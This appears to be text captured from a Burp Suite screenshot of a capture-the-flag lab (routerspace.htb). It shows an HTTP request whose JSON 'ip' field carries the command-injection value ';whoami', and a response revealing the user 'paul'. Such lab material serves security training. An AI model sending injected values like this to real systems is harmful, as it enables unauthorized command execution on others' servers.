 Send Cancel < >
Request
Pretty Raw Hex \n ≡
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 16
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":";whoami"
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-60336
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 10
6 ETag: W/"a-V4CzHAxemjRg0beQ59nqbtSdVL8"
7 Date: Mon, 07 Mar 2022 16:54:56 GMT
8 Connection: close
9
10 "\npaul\n"